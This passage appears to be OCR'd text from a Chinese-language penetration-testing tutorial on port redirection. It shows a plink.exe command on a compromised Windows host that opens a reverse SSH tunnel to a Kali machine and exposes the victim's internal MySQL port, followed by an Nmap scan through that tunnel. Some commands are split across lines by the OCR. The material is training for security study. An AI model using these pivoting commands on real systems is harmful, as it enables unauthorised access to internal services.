 C:\Tools\port_redirection_and_tunneling> cmd.exe /c echo y | plink.exe -ssh -l kali -p
w ilak -R 10.11.0.4:1234:127.0.0.1:3306 10.11.0.4
cmd.exe /c echo y | plink.exe -ssh -l root -pw toor -R 10.11.0.4:1234:127.0.0.1:3306 1
0.11.0.4
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
kali@kali:~$
现在，我们的隧道已处于活动状态，我们可以尝试通过TCP端口1234上的本地主机端口
启动对目标MySQL端口的Nmap扫描
kali@kali:~$ sudo nmap -sS -sV 127.0.0.1 -p 1234
Starting Nmap 7.60 ( https://nmap.org ) at 2019-04-20 05:00 EEST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00026s latency).
PORT     STATE SERVICE VERSION
1234/tcp open  mysql   MySQL 5.5.5-10.1.31-MariaDB
Nmap done: 1 IP address (1 host up) scanned in 0.93 seconds